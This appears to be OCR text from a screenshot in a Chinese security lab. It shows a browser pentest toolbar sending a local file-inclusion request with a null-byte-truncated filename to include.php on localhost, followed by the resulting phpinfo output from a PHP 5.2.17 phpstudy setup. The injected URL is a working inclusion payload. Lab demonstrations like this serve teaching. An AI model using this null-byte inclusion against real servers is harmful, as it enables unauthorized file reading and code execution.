 Load URL
http://127.0.0.1:8080/include.php?filename=1.txt%00
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.2.17
php
System Windows NT XIAODI-PC 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\windows
Loaded
Configuration File
D:\phpstudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
PHP API 20041225
PHP Extension
0x网络安全实验室